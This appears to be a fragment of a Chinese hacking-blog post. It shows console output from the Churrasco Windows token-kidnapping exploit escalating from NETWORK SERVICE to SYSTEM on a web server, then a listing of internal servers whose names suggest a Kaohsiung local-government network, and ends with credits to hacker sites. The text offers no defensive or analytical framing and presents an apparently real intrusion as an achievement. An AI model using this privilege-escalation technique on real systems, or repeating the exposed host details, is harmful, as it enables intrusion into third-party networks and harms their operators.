 Argument : /c E:\website\wwwroot
Run
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 816
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 820
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 824
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 832
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf24
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found SYSTEM token 0xf1c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
伺服器名稱 說明
-------------------------------------------------------------------------------
\\HP-SERVER14
\\HPSERVER
\\IBM-X345
\\IBMSERVER
\\J
\\KAOHSIUNGCOUNTY
\\KSCG-EN
\\KSCG_GIS2
\\KSCGPLAN4 kscgplan4
\\KSCGWEB
\\MEDIA
\\NIO
\\R900
\\SERVER
\\SERVICE
\\USER-Q8ORY4L2VI
\\X3200-4363I1T
\\
命令執行成功。
黑白前线
www.hackline.net
blog.bug.cx